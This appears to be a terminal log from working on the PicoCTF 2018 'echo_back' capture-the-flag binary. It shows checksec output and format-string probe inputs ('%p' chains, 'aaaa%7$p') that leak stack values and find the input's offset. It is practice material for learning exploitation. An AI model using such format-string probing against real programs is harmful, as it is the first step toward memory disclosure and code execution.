 giantbranch@ubuntu:~/Desktop$ chmod +x PicoCTF_2018_echo_back
giantbranch@ubuntu:~/Desktop$ file PicoCTF_2018_echo_back
PicoCTF_2018_echo_back: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=a0980ead6e67788ea13395e9bdd23f0fe3d0b2c8, not stripped
giantbranch@ubuntu:~/Desktop$ checksec --filePicoCTF_2018_echo_back
Error: Unknown option filePicoCTF_2018_echo_back.
giantbranch@ubuntu:~/Desktop$ checksec --file=PicoCTF_2018_echo_back
RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE
Partial RELRO Canary found NX enabled No PIE No RPATH No RUNPATH 78) Symbols No 0 2 PicoCTF_2018_echo_back
giantbranch@ubuntu:~/Desktop$ ./PicoCTF_2018_echo_back
input your message:
a
a
Thanks for sending the message!
giantbranch@ubuntu:~/Desktop$ checksec --file=PicoCTF_2018_echo_back
RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE
Partial RELRO Canary found NX enabled No PIE No RPATH No RUNPATH 78) Symbols No 0 2 PicoCTF_2018_echo_back
giantbranch@ubuntu:~/Desktop$ ./PicoCTF_2018_echo_back
input your message:
aaaa.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p
aaaa.0xffc73eec.0x7f.0xf7d9741d.0xf7f0ca70.0x8048270.0x1.0x61616161.0x2e70252e.0x252e7025.0x70252e70.0x2e70252e.0x252e7025.0x70252e70
Thanks for sending the message!
giantbranch@ubuntu:~/Desktop$ ./PicoCTF_2018_echo_back
input your message:
aaaa%7$p
aaaa0x61616161
Thanks for sending the message!